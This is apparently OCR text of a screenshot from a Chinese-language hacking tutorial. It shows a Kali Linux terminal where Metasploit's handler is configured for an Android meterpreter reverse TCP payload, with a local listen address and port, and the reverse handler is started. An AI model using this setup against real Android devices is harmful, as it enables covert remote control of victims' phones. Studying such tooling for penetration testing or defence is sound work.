 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AutoLoadAndroid true yes Automatically load the Android ex
tension
LHOST 192.168.1.105 yes The listen address
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit\r
[*] Started reverse handler on 192.168.1.105:5555
黑客安全